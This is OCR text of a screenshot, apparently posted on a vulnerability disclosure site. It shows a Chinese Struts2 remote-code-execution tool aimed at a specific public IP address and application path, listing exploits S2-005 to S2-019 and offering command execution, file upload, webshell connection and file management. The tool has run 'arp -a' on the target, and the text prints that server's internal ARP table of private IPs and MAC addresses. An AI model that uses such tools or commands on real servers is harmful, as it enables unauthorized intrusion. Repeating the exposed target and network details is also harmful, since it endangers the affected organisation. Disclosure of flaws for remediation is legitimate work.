 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://222.174.75.6:8088/ccps/validateStaff.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: arp -a 执行 保存结果 清空结果
★K8cmd-> arp -a
================================================================
? (192.168.7.103) at 74:27:ea:14:2b:dd [ether] on eth0
? (192.168.7.3) at 00:d0:c9:d0:70:de [ether] on eth0
? (192.168.7.5) at ac:16:2d:6f:ad:f4 [ether] on eth0
? (192.168.7.109) at ec:a8:6b:3e:ba:da [ether] on eth0
? (192.168.7.254) at 00:0f:e2:54:4e:3d [ether] on eth0
? (192.168.7.100) at ec:a8:6b:3c:74:88 [ether] on eth0
www.wooyun.org